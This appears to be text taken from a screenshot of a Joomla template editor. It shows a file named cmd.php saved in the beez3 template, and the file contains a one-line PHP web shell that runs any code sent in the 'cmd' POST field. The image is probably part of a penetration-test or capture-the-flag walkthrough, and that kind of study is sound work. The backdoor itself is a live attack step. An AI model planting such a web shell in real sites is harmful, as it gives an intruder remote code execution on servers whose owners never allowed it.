 Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/cmd.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST['cmd']);
3 ?>